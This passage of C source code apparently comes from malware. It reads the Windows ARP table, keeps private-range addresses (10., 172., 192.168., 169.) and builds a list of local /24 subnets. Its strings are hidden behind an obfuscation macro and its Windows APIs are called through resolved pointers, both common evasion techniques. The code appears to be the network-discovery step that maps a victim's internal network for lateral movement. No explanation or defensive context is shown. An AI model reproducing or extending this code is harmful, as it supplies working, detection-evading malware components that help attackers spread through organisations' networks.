 for (ULONG i = 0; i < IpNetTable->dwNumEntries; i++) {
WCHAR wszIpAddress[INET_ADDRSTRLEN];
ULONG dwAddress = IpNetTable->table[i].dwAddr;
PUCHAR HardwareAddres = IpNetTable->table[i].bPhysAddr;
ULONG HardwareAddressSize = IpNetTable->table[i].dwPhysAddrLen;
RtlSecureZeroMemory(wszIpAddress, sizeof(wszIpAddress));
IN_ADDR InAddr;
InAddr.S_un.S_addr = dwAddress;
PCHAR szIpAddress = pinet_ntoa(InAddr);
DWORD le = WSAGetLastError();
PCSTR p1 = (PCSTR)pStrStrIA(szIpAddress, OBFA("172."));
PCSTR p2 = (PCSTR)pStrStrIA(szIpAddress, OBFA("192.168."));
PCSTR p3 = (PCSTR)pStrStrIA(szIpAddress, OBFA("10."));
PCSTR p4 = (PCSTR)pStrStrIA(szIpAddress, OBFA("169."));
if (p1 == szIpAddress ||
p2 == szIpAddress ||
p3 == szIpAddress ||
p4 == szIpAddress)
{
BOOL Found = FALSE;
PSUBNET_INFO SubnetInfo = NULL;
TAILQ_FOREACH(SubnetInfo, SubnetList, Entries) {
if (!memcmp(&SubnetInfo->dwAddress, &dwAddress, 3)) {
Found = TRUE;
break;
}
}
if (!Found) {
BYTE bAddres[4];
*(ULONG*)bAddres = dwAddress;
bAddres[3] = 0;
PSUBNET_INFO NewSubnet = (PSUBNET_INFO)m_malloc(sizeof(SUBNET_INFO));
if (!NewSubnet) {
break;
}
RtlCopyMemory(&NewSubnet->dwAddress, bAddres, 4);
TAILQ_INSERT_TAIL(SubnetList, NewSubnet, Entries);
}